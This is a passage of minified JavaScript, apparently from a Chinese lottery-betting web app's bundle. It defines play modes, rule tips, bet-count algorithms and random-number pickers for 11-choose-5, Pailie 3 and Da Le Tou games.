的前3个号码相同，且顺序一致，即为中奖，奖金",eg:["01,02,03","01,02,03,*,*"],default:!0},{name:"前三直选单式",mode:"XX5001001002",tag:"前三直选单式",group:"三码",subGroup:"三码",tip:"手动输入3个号码组成一注，所输入的号码与当期顺序摇出的5个号码中 的前3个号码相同，且顺序一致，即为中奖，奖金",eg:["01,02,03","01,02,03,*,*"]},{name:"前三组选复式",mode:"XX5001001003",tag:"前三组选复式",group:"三码",subGroup:"三码",eg:["01,02,03","01,02,03,*,*(不限顺序)"],tip:"从01-11共11个号码中选择3个不重复的号码组成一注，所选号码与当期顺序摇出的5个号码中 的前3个号码相同，且顺序不限，即为中奖，奖金"},{name:"前三组选单式",mode:"XX5001001004",tag:"前三组选单式",group:"三码",subGroup:"三码",eg:["01,02,03","01,02,03,*,*(不限顺序)"],tip:"手动输入3个号码组成一注，所输入的号码与当期顺序摇出的5个号码中 的前3个号码相同，且顺序不限，即为中奖，奖金"},{name:"前三组选胆拖",mode:"XX5001001005",tag:"前三组选胆拖",group:"三码",subGroup:"三码",eg:["胆 01 拖 02,03","01,02,03,*,*（不限顺序）"],tip:"从01-11共11个号码中至少选择3个以上号码进行投注，每注需至少包括1个胆码及2个拖码。只要当期的前三位开奖号码中有3个包含所选号码（每注包含3个号码），且所有胆码为开奖号码，即为中奖，奖金"}],"和值":[{name:"前三和值",mode:"XX5001002001",tag:"前三和值",group:"三码",subGroup:"和值",tip:"至少选择1个和值投注，选号与开奖的前三个号码相加的数值一致即中奖。",eg:["6","第1、2、3个奖号相加等于6"]},{name:"中三和值",mode:"XX5001003001",tag:"中三和值",group:"三码",subGroup:"和值",tip:"至少选择1个和值投注，选号与开奖的中间三个号码相加的数值一致即中奖。",eg:["6","第2、3、4个奖号相加等于6"]},{name:"后三和值",mode:"XX5001004001",tag:"后三和值",group:"三码",subGroup:"和值",eg:["6","第3、4、5个奖号相加等于6"],tip:"至少选择1个和值投注，选号与开奖的后三个号码相加的数值一致即中奖。"}]},"二码":{"二码":[{name:"前二直选复式",mode:"XX5002001001",tag:"前二直选复式",group:"二码",subGroup:"二码",eg:["01,02","01,02,*,*,*"],tip:"从01-11共11个号码中选择2个不重复的号码组成一注，所选号码与当期顺序摇出的5个号码中 的前2个号码相同，且顺序一致，即为中奖，奖金",default:!0},{name:"前二直选单式",mode:"XX5002001002",tag:"前二直选单式",group:"二码",subGroup:"二码",eg:["01,02","01,02,*,*,*"],tip:"手动输入2个号码组成一注，所输入的号码与当期顺序摇出的5个号码中 的前2个号码相同，且顺序一致，即为中奖，奖金"},{name:"前二组选复式",mode:"XX5002001003",tag:"前二组选复式",group:"二码",subGroup:"二码",eg:["01,02","01,02,*,*,*(不限顺序)"],tip:"从01-11共11个号码中选择2个不重复的号码组成一注，所选号码与当期顺序摇出的5个号码中 的前2个号码相同，且顺序不限，即为中奖，奖金"},{name:"前二组选单式",mode:"XX5002001004",tag:"前二组选单式",group:"二码",subGroup:"二码",eg:["01,02","01,02,*,*,*(不限顺序)"],tip:"手动输入2个号码组成一注，所输入的号码与当期顺序摇出的5个号码中 的前2个号码相同，且顺序不限，即为中奖，奖金"},{name:"前二组选胆拖",mode:"XX5002001005",tag:"前二组选胆拖",group:"二码",subGroup:"二码",eg:["01,02","01,02,*,*,*(不限顺序)"],tip:"从01-11共11个号码中至少选择2个以上号码进行投注，每注需至少包括1个胆码及1个拖码。只要当期的前二位开奖号码中有2个包含所选号码（每注包含2个号码），即为中奖，奖金"}],"和值":[{name:"头尾和值",mode:"XX5002002001",tag:"头尾和值",group:"二码",subGroup:"和值",eg:["3","第1、5个奖号相加等于3"],tip:"至少选择1个和值投注，选号与开奖的第1、第5个号码相加的数值一致即中奖。"},{name:"前二和值",mode:"XX5002003001",tag:"前二和值",group:"二码",subGroup:"和值",eg:["3","第1、2个奖号相加等于3"],tip:"至少选择1个和值投注，选号与开奖的前二个号码相加的数值一致即中奖。"},{name:"后二和值",mode:"XX5002004001",tag:"后二和值",group:"二码",subGroup:"和值",eg:["3","第4、5个奖号相加等于3"],tip:"至少选择1个和值投注，选号与开奖的后二个号码相加的数值一致即中奖。"}]},"不定位":{"不定位":[{name:"前三一码不定位",mode:"XX5003001001",tag:"前三一码不定位",group:"不定位",subGroup:"不定位",eg:["01","01,X,Y,*,*(不限顺序)"],tip:"从01-11共11个号码中选择1个号码，每注由1个号码组成，只要当期顺序摇出的第一位、第二位、第三位开奖号码中包含所选号码，奖金",default:!0}]}},syx5Play:{XX5003001001:{render:["_budingwei"],alg:t.MN},XX5004001001:{render:["d1","d2","d3"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},XX5011001001:{render:["x1z1"],alg:t.MN},XX5011002001:{box:"syx5",len:1,special:11},XX5002001001:{render:["d1","d2"],alg:function(e,r){return u(r.d1,r.d2)}},XX5002001002:{box:"syx5",len:2,special:11},XX5002001003:{render:["qezx"],alg:function(e,r){return(0,t.C)(r.qezx.length,2)}},XX5002001004:{box:"syx5",len:2,special:11},XX5002001005:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,2)}},XX5011001002:{render:["x2z2"],alg:function(e,r){return(0,t.C)(r.x2z2.length,2)}},XX5011002002:{box:"syx5",len:2,special:11},XX5011003001:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,2)}},XX5001001001:{render:["d1","d2","d3"],alg:function(e,r){return o(r.d1,r.d2,r.d3)}},XX5001001002:{box:"syx5",len:3,special:11},XX5001001003:{render:["qszx"],alg:function(e,r){return(0,t.C)(r.qszx.length,3)}},XX5001001004:{box:"syx5",len:3,special:11},XX5001001005:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,3)}},XX5011001003:{render:["x3z3"],alg:function(e,r){return(0,t.C)(r.x3z3.length,3)}},XX5011002003:{box:"syx5",len:3,special:11},XX5011003002:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,3)}},XX5011001004:{render:["x4z4"],alg:function(e,r){return(0,t.C)(r.x4z4.length,4)}},XX5011002004:{box:"syx5",len:4,special:11},XX5011003003:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,4)}},XX5011001005:{render:["x5z5"],alg:function(e,r){return(0,t.C)(r.x5z5.length,5)}},XX5011002005:{box:"syx5",len:5,special:11},XX5011003004:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,5)}},XX5011001006:{render:["x6z5"],alg:function(e,r){return(0,t.C)(r.x6z5.length,6)}},XX5011002006:{box:"syx5",len:6,special:11},XX5011003005:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,6)}},XX5011001007:{render:["x7z5"],alg:function(e,r){return(0,t.C)(r.x7z5.length,7)}},XX5011002007:{box:"syx5",len:7,special:11},XX5011003006:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,7)}},XX5011001008:{render:["x8z5"],alg:function(e,r){return(0,t.C)(r.x8z5.length,8)}},XX5011002008:{box:"syx5",len:8,special:11},XX5011003007:{render:["dm","tm"],alg:function(e,r){return g(r.dm,r.tm,8)}},XX5005001001:{render:["dds"],alg:t.MN},XX5005001002:{render:["czw"],alg:t.MN},XX5009001001:{render:["lh"],alg:t.MN},XX5009001002:{render:["lh"],alg:t.MN},XX5009001003:{render:["lh"],alg:t.MN},XX5010001001:{render:["hz"],alg:t.MN},XX5010002001:{render:["hwz"],alg:t.MN},XX5005002001:{render:["nn"],alg:t.MN},XX5005003001:{render:["cbbc"],alg:t.MN},XX5001002001:{render:["qshz"],alg:t.MN},XX5001003001:{render:["zshz"],alg:t.MN},XX5001004001:{render:["hshz"],alg:t.MN},XX5002002001:{render:["twhz"],alg:t.MN},XX5002003001:{render:["qehz"],alg:t.MN},XX5002004001:{render:["hehz"],alg:t.MN}},syx5Random:{XX5003001001:function(){return(0,t.Nw)([1],!1,t.pY)},XX5004001001:function(){return m()},XX5011001001:function(){return(0,t.Nw)([1],!1,t.pY)},XX5002001001:function(){return(0,t.Nw)([1,1],!1,t.pY)},XX5002001003:function(){return(0,t.Nw)([2],!1,t.pY)},XX5002001005:function(){return a(2)},XX5011001002:function(){return(0,t.Nw)([2],!1,t.pY)},XX5011003001:function(){return a(2)},XX5001001001:function(){return(0,t.Nw)([1,1,1],!1,t.pY)},XX5001001003:function(){return(0,t.Nw)([3],!1,t.pY)},XX5001001005:function(){return a(3)},XX5011001003:function(){return(0,t.Nw)([3],!1,t.pY)},XX5011003002:function(){return a(3)},XX5011001004:function(){return(0,t.Nw)([4],!1,t.pY)},XX5011003003:function(){return a(4)},XX5011001005:function(){return(0,t.Nw)([5],!1,t.pY)},XX5011003004:function(){return a(5)},XX5011001006:function(){return(0,t.Nw)([6],!1,t.pY)},XX5011003005:function(){return a(6)},XX5011001007:function(){return(0,t.Nw)([7],!1,t.pY)},XX5011003006:function(){return a(7)},XX5011001008:function(){return(0,t.Nw)([8],!1,t.pY)},XX5011003007:function(){return a(8)},XX5005001001:function(){return(0,t.Nw)([1],!1,p)},XX5005001002:function(){return(0,t.Nw)([1],!1,C)},XX5009001001:function(){return(0,t.Nw)([1],!1,l)},XX5009001002:function(){return(0,t.Nw)([1],!1,l)},XX5009001003:function(){return(0,t.Nw)([1],!1,l)},XX5010001001:function(){return(0,t.Nw)([1],!1,d)},XX5010002001:function(){return(0,t.Nw)([1],!1,t.G5)},XX5005002001:function(){return(0,t.Nw)([1],!1,f)},XX5005003001:function(){return(0,t.Nw)([1],!1,t.pY)},XX5001002001:function(){return(0,t.Nw)([1],!1,S)},XX5001003001:function(){return(0,t.Nw)([1],!1,S)},XX5001004001:function(){return(0,t.Nw)([1],!1,S)},XX5002002001:function(){return(0,t.Nw)([1],!1,c)},XX5002003001:function(){return(0,t.Nw)([1],!1,c)},XX5002004001:function(){return(0,t.Nw)([1],!1,c)}},syx5RandomNote:{XX5011002001:function(){return[0].map(function(e){return t.pY[(0,t.wx)(11)]})},XX5002001002:function(){return i(2,t.pY)},XX5002001004:function(){return i(2,t.pY,!0)},XX5011002002:function(){return i(2,t.pY,!0)},XX5001001002:function(){return i(3,t.pY)},XX5001001004:function(){return i(3,t.pY,!0)},XX5011002003:function(){return i(3,t.pY,!0)},XX5011002004:function(){return i(4,t.pY,!0)},XX5011002005:function(){return i(5,t.pY,!0)},XX5011002006:function(){return i(6,t.pY,!0)},XX5011002007:function(){return i(7,t.pY,!0)},XX5011002008:function(){return i(8,t.pY,!0)}},syx5SpecialMode:{}};let p=["5单0双","4单1双","3单2双","2单3双","1单4双","0单5双"],C=["03","04","05","06","07","08","09"],l=["龙","虎"],d=Array.from({length:31},(e,r)=>r+15).concat(t.UY),f=["牛1","牛2","牛3","牛4","牛5","牛6","牛7","牛8","牛9","牛牛","无点"],S=Array.from({length:25},(e,r)=>r+6).concat(t.UY),c=Array.from({length:19},(e,r)=>r+3).concat(t.UY)},4699:function(e,r,n){n(18111),n(61701),n(18237);var t=n(14347);r.A={pl3Config:{"三星":{"直选":[{name:"直选复式",mode:"PL3001001001",tip:"每位至少选择一个号码，竞猜开奖号码，号码和位置都对应即中奖，奖金",group:"三星",subGroup:"直选",eg:["345","345"],tag:"三星直选复式",default:!0},{name:"直选单式",mode:"PL3001001002",tip:"每位至少选择一个号码，竞猜开奖号码，号码和位置都对应即中奖，奖金",group:"三星",subGroup:"直选",eg:["345","345"],tag:"三星直选单式"},{name:"直选和值",mode:"PL3001001003",tip:"至少选择一个和值，竞猜开奖号码数字之和，奖金",group:"三星",subGroup:"直选",eg:["和值1","001,010,100"],tag:"三星直选和值"},{name:"跨度",mode:"PL3001001004",tip:"所选数值等于开奖号码的最大与最小数字相减之差，即为中奖，奖金",group:"三星",subGroup:"直选",eg:["跨度8","(1)08x（不限顺序）,x≠9;(2)19x（不限顺序）,x≠0"],tag:"三星直选跨度"}],"组选":[{name:"组选和值",mode:"PL3001002004",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和(不含豹子号)",group:"三星",subGroup:"组选",eg:["和值6","033(不限顺序)","和值6","015(不限顺序)"],tag:"三星组选和值"},{name:"组三",mode:"PL3001002001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的百、十、个位相同(必须含对子)，顺序不限，奖金",group:"三星",subGroup:"组选",eg:["12","112 122(不限顺序)"],tag:"三星组选组三"},{name:"组六",mode:"PL3001002002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的百、十、个相同(不含豹子号)，三位数各不相同(不含对子)，顺序不限，奖金",group:"三星",subGroup:"组选",eg:["123","123(不限顺序)"],tag:"三星组选组六"},{name:"混合组选",mode:"PL3001002003",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限，即为中奖",group:"三星",subGroup:"组选",eg:["001","001(不限顺序)","123","123(不限顺序)"],tag:"三星混合组选"},{name:"组选包胆",mode:"PL3001002005",tip:"从0-9中任意选择1个包胆号码，开奖号码的后三位中任意1位与所选包胆号码相同(不含豹子号)",group:"三星",subGroup:"组选",eg:["包胆3","3xx或者33x(不限顺序)","包胆3","3xy(不限顺序) 注：x≠y≠3"],tag:"三星组选包胆"},{name:"组三单式",mode:"PL3001002006",tip:"手动输入号码，至少输入1个三位数号码。(三个数字当中有二个数字相同)，顺序不限，奖金",group:"三星",subGroup:"组选",eg:["112","112（不限顺序）"],tag:"三星组三单式"},{name:"组六单式",mode:"PL3001002007",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的百、十、个位相同(不含豹子号)，顺序不限，3位数各不相同(不含对子)，奖金",group:"三星",subGroup:"组选",eg:["123","123（不限顺序）"],tag:"三星组六单式"}],"不定位":[{name:"一码不定位",mode:"PL3004001001",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码，包含即中奖，奖金",group:"三星",subGroup:"不定位",eg:["1","1xx(不限顺序)"],tag:"三星一码不定位"},{name:"二码不定位",mode:"PL3004001002",tip:"从0-9中至少选择2个号码投注，竞猜开奖号码中包含这2个号码，包含即中奖，奖金",group:"三星",subGroup:"不定位",eg:["12","12x(不限顺序)"],tag:"三星二码不定位"}]},"前二":{"直选":[{name:"直选复式",mode:"PL3002001005",tip:"每位至少选择一个号码，竞猜开奖号码的的百位、十位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",eg:["45*","45*"],default:!0},{name:"直选单式",mode:"PL3002001006",tip:"每位至少选择一个号码，竞猜开奖号码的的百位、十位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",eg:["45*","45*"],tag:"前二直选单式"},{name:"直选和值",mode:"PL3002001007",tip:"至少选择一个和值，竞猜开奖号码前二位数字之和，奖金",group:"前二",subGroup:"直选",eg:["和值1","01*,10*"],tag:"前二直选和值"},{name:"跨度",mode:"PL3002001008",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",eg:["跨度8","08*,19*,80*,91*"],tag:"前二直选跨度"}],"组选":[{name:"组选复式",mode:"PL3002002003",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的百位、十位相同，顺序不限，奖金",group:"前二",subGroup:"组选",eg:["5,8","58*(不限顺序)"],tag:"前二组选复式"},{name:"组选单式",mode:"PL3002002004",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的百位、十位相同，顺序不限，奖金",group:"前二",subGroup:"组选",eg:["5,8","58*(不限顺序)"],tag:"前二组选单式"},{name:"组选和值",mode:"PL3002002005",tip:"所选数值等于开奖号码的前二位数字相加之和（不含对子），奖金",group:"前二",subGroup:"组选",eg:["和值1","10*,01*"],tag:"前二组选和值"},{name:"组选包胆",mode:"PL3002002006",tip:"从0-9中任意选择1个号码，开奖号码的前二位中任意1位包含所选的包胆号码相同，奖金",group:"前二",subGroup:"组选",eg:["包胆8","x8*,8x*(不含对子)"],tag:"前二组选包胆"}]},"后二":{"直选":[{name:"直选复式",mode:"PL3002001001",tip:"每位至少选择一个号码，竞猜开奖号码的的十位、个位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",eg:["*45","*45"],tag:"后二直选复式",default:!0},{name:"直选单式",mode:"PL3002001002",tip:"每位至少选择一个号码，竞猜开奖号码的的十位、个位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",eg:["*45","*45"],tag:"后二直选单式"},{name:"直选和值",mode:"PL3002001003",tip:"至少选择一个和值，竞猜开奖号码后二位数字之和，奖金",group:"后二",subGroup:"直选",eg:["和值1","*01,*10"],tag:"后二直选和值"},{name:"跨度",mode:"PL3002001004",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",eg:["跨度8","*08,*19,*80,*91"],tag:"后二直选跨度"}],"组选":[{name:"组选复式",mode:"PL3002002001",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的十位、个位相同，顺序不限，奖金",group:"后二",subGroup:"组选",eg:["5,8","*58(不限顺序)"],tag:"后二组选复式"},{name:"组选单式",mode:"PL3002002002",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的十位、个位相同，顺序不限，奖金",group:"后二",subGroup:"组选",eg:["5,8","*58(不限顺序)"],tag:"后二组选单式"},{name:"组选和值",mode:"PL3002002007",tip:"所选数值等于开奖号码的后二位数字相加之和（不含对子），奖金",group:"后二",subGroup:"组选",eg:["和值1","*10,*01"],tag:"后二组选和值"},{name:"组选包胆",mode:"PL3002002008",tip:"从0-9中任意选择1个号码，开奖号码的后二位中任意1位包含所选的包胆号码相同，奖金",group:"后二",subGroup:"组选",eg:["包胆8","*x8,*8x(不含对子)"],tag:"后二组选包胆"}]},"一星":{"定位胆":[{name:"复式",mode:"PL3003001001",tip:"从百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",eg:["1**(百位)","1**"],tag:"一星定位胆复式",default:!0}]},"大小单双":{"大小单双":[{name:"前二大小单双",mode:"PL3005001001",tip:"从百位、十位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",eg:["小双","百位与十位“小双”，即为中奖。"],default:!0},{name:"后二大小单双",mode:"PL3005001002",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",eg:["小双","十位与个位“小双”，即为中奖。"],tag:"后二大小单双"}]}},pl3Play:{PL3001001001:{render:["100","10","1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},PL3001001002:{box:"normal",len:3},PL3001001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},PL3001001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},PL3001002004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},PL3001002001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},PL3001002002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},PL3001002003:{box:"normal",len:3,special:"b3x2x3"},PL3001002005:{render:["baodan"],alg:function(e,r){return 54}},PL3001002006:{box:"normal",len:3,special:"b3x2"},PL3001002007:{box:"normal",len:3,special:"b3x3"},PL3004001001:{render:["budingwei"],alg:t.MN},PL3004001002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},PL3002001001:{render:["10","1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},PL3002001002:{box:"normal",len:2},PL3002001003:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},PL3002001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},PL3002002001:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},PL3002002002:{box:"normal",len:2,special:"b2x2"},PL3002002007:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},PL3002002008:{render:["baodan"],alg:function(e,r){return 9}},PL3002001005:{render:["100","10"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},PL3002001006:{box:"normal",len:2},PL3002001007:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},PL3002001008:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},PL3002002003:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},PL3002002004:{box:"normal",len:2,special:"b2x2"},PL3002002005:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},PL3002002006:{render:["baodan"],alg:function(e,r){return 9}},PL3003001001:{render:["100","10","1"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},PL3005001001:{render:["i100","i10"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},PL3005001002:{render:["i10","i1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}}},pl3Random:{PL3001001001:function(){return t.Nw([1,1,1],!0,t.G5)},PL3001001003:function(){return t.Nw([1],!1,t.eY)},PL3001001004:function(){return t.Nw([1],!1,t.G5)},PL3001002004:function(){return t.Nw([1],!1,t.uu)},PL3001002001:function(){return t.Nw([2],!1,t.G5)},PL3001002002:function(){return t.Nw([3],!1,t.G5)},PL3001002005:function(){return t.Nw([1],!1,t.G5)},PL3004001001:function(){return t.Nw([1],!1,t.G5)},PL3004001002:function(){return t.Nw([2],!1,t.G5)},PL3002001005:function(){return t.Nw([1,1],!0,t.G5)},PL3002001007:function(){return t.Nw([1],!1,t.AK)},PL3002001008:function(){return t.Nw([1],!1,t.G5)},PL3002002003:function(){return t.Nw([2],!1,t.G5)},PL3002002005:function(){return t.Nw([1],!1,t._Q)},PL3002002006:function(){return t.Nw([1],!1,t.G5)},PL3002001001:function(){return t.Nw([1,1],!0,t.G5)},PL3002001003:function(){return t.Nw([1],!1,t.AK)},PL3002001004:function(){return t.Nw([1],!1,t.G5)},PL3002002001:function(){return t.Nw([2],!1,t.G5)},PL3002002007:function(){return t.Nw([1],!1,t._Q)},PL3002002008:function(){return t.Nw([1],!1,t.G5)},PL3003001001:function(){return(0,t.hl)(3)},PL3005001001:function(){return t.Nw([1,1],!0,t.UY)},PL3005001002:function(){return t.Nw([1,1],!0,t.UY)}},pl3RandomNote:{PL3001001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},PL3001002003:function(){return t.Nw([3],!1,t.G5)[0]},PL3001002006:function(){return t.Th(t.G5)},PL3001002007:function(){return t.Nw([3],!1,t.G5)[0]},PL3002001006:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},PL3002002004:function(){return t.Nw([2],!1,t.G5)[0]},PL3002001002:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},PL3002002002:function(){return t.Nw([2],!1,t.G5)[0]}},pl3SpecialMode:{PL3001001003:function(e){return(0,t.Sl)(e[0][0])},PL3001001004:function(e){return(0,t.vY)(e[0][0])},PL3001002004:function(e){return(0,t.a2)(e[0][0])},PL3001002001:function(e){return 2},PL3001002005:function(e){return 54},PL3002001007:function(e){return(0,t.ZE)(e[0][0])},PL3002001008:function(e){return(0,t.oF)(e[0][0])},PL3002002005:function(e){return Object(t.xX)(e[0][0])},PL3002002006:function(e){return 9},PL3002001003:function(e){return(0,t.ZE)(e[0][0])},PL3002001004:function(e){return(0,t.oF)(e[0][0])},PL3002002007:function(e){return Object(t.xX)(e[0][0])},PL3002002008:function(e){return 9}}}},5678:function(e,r,n){var t=n(14347);let u=["大","小","单","双","大单","大双","小单","小双","合单","合双"];r.A={dltConfig:{"后区":{"后区":[{name:"任选",mode:"DLT001001001",tip:"从1-12中任选1个或多个号码，每个号码为一注，所选号码中包含黄球，即为中奖。",group:"后区",subGroup:"后区",tag:"后区任选",eg:[],default:!0},{name:"后1直选",mode:"DLT001001002",tip:"从1-12中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"后区",subGroup:"后区",eg:[],tag:"后1直选"},{name:"后1两面",mode:"DLT001002001",tip:"开奖号对应位置的号码（如：后1两面即第一位），大于或等于7为大，小于或等于6为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双。",group:"后区",subGroup:"后区",eg:[],tag:"后1两面"},{name:"后2直选",mode:"DLT001001003",tip:"从1-12中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"后区",subGroup:"后区",eg:[],tag:"后2直选"},{name:"后2两面",mode:"DLT001003001",tip:"开奖号对应位置的号码（如：后1两面即第一位），大于或等于7为大，小于或等于6为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双。",group:"后区",subGroup:"后区",eg:[],tag:"后2两面"}]},"前区":{"前区":[{name:"任选",mode:"DLT002001001",tip:"从1-35中任选1个或多个号码，每个号码为一注，所选号码在蓝球中存在，即为中奖。",group:"前区",subGroup:"前区",tag:"前区任选",eg:[],default:!0},{name:"前1直选",mode:"DLT002001002",tip:"从1-35中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"前区",subGroup:"前区",eg:[],tag:"前1直选"},{name:"前1两面",mode:"DLT002002001",tip:"开奖号对应位置的号码（如：前1两面即第一位），大于或等于18为大，小于或等于17为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是35时为和（注：和局退本金），不算任何大小单双。",group:"前区",subGroup:"前区",eg:[],tag:"前1两面"},{name:"前2直选",mode:"DLT002001003",tip:"从1-35中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"前区",subGroup:"前区",eg:[],tag:"前2直选"},{name:"前2两面",mode:"DLT002003001",tip:"开奖号对应位置的号码（如：前1两面即第一位），大于或等于18为大，小于或等于17为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是35时为和（注：和局退本金），不算任何大小单双。",group:"前区",subGroup:"前区",eg:[],tag:"前2两面"},{name:"前3直选",mode:"DLT002001004",tip:"从1-35中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"前区",subGroup:"前区",eg:[],tag:"前3直选"},{name:"前3两面",mode:"DLT002004001",tip:"开奖号对应位置的号码（如：前1两面即第一位），大于或等于18为大，小于或等于17为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是35时为和（注：和局退本金），不算任何大小单双。",group:"前区",subGroup:"前区",eg:[],tag:"前3两面"},{name:"前4直选",mode:"DLT002001005",tip:"从1-35中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"前区",subGroup:"前区",eg:[],tag:"前4直选"},{name:"前4两面",mode:"DLT002005001",tip:"开奖号对应位置的号码（如：前1两面即第一位），大于或等于18为大，小于或等于17为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是35时为和（注：和局退本金），不算任何大小单双。",group:"前区",subGroup:"前区",eg:[],tag:"前4两面"},{name:"前5直选",mode:"DLT002001006",tip:"从1-35中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"前区",subGroup:"前区",eg:[],tag:"前5直选"},{name:"前5两面",mode:"DLT002006001",tip:"开奖号对应位置的号码（如：前1两面即第一位），大于或等于18为大，小于或等于17为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是35时为和（注：和局退本金），不算任何大小单双。",group:"前区",subGroup:"前区",eg:[],tag:"前5两面"}]},"前不中":{"前不中":[{name:"四不中",mode:"DLT003001001",tip:"至少选择四个号码，每四个号码为一注，所有号码均未在前区开奖号码中出现，即为中奖。",group:"前不中",subGroup:"直选",eg:[],tag:"四不中",default:!0},{name:"五不中",mode:"DLT003001002",tip:"至少选择五个号码，每五个号码为一注，所有号码均未在前区开奖号码中出现，即为中奖。",group:"前不中",subGroup:"直选",eg:[],tag:"五不中"},{name:"六不中",mode:"DLT003001003",tip:"至少选择六个号码，每六个号码为一注，所有号码均未在前区开奖号码中出现，即为中奖。",group:"前不中",subGroup:"直选",eg:[],tag:"六不中"},{name:"七不中",mode:"DLT003001004",tip:"至少选择七个号码，每七个号码为一注，所有号码均未在前区开奖号码中出现，即为中奖。",group:"前不中",subGroup:"直选",eg:[],tag:"七不中"},{name:"八不中",mode:"DLT003001005",tip:"至少选择八个号码，每八个号码为一注，所有号码均未在前区开奖号码中出现，即为中奖。",group:"前不中",subGroup:"直选",eg:[],tag:"八不中"}]}},dltPlay:{DLT001001001:{render:["psum12"],alg:t.MN},DLT001001002:{render:["psum12"],alg:t.MN},DLT001002001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT001001003:{render:["psum12"],alg:t.MN},DLT001003001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT002001001:{render:["psum35"],alg:t.MN},DLT002001002:{render:["psum35"],alg:t.MN},DLT002002001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT002001003:{render:["psum35"],alg:t.MN},DLT002003001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT002001004:{render:["psum35"],alg:t.MN},DLT002004001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT002001005:{render:["psum35"],alg:t.MN},DLT002005001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT002001006:{render:["psum35"],alg:t.MN},DLT002006001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},DLT003001001:{render:["psum35"],alg:function(e,r){return(0,t.C)(r.psum35.length,4)}},DLT003001002:{render:["psum35"],alg:function(e,r){return(0,t.C)(r.psum35.length,5)}},DLT003001003:{render:["psum35"],alg:function(e,r){return(0,t.C)(r.ps